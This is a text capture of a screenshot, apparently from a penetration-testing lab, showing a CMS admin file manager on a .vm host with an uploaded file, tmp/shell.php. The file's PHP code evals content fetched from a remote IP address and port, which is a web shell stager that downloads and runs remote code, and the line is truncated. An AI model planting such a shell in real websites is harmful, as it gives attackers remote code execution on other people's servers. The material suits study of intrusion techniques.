 admin.ceng-company.vm/gila/ad
不安全 admin.ceng-company.vm/gila/admin/fm?f=tmp/shell.php
Kevin
Dashboard
Content
Administration
..
.htaccess
index.html
shell.php
+ Dir + File Upload
tmp/shell.php Save Rename Delete
1 <?php
2 eval(file_get_contents('http://192.168.6.154:8080/tK5PATjk9oJupY', false, stream_c
3 ?>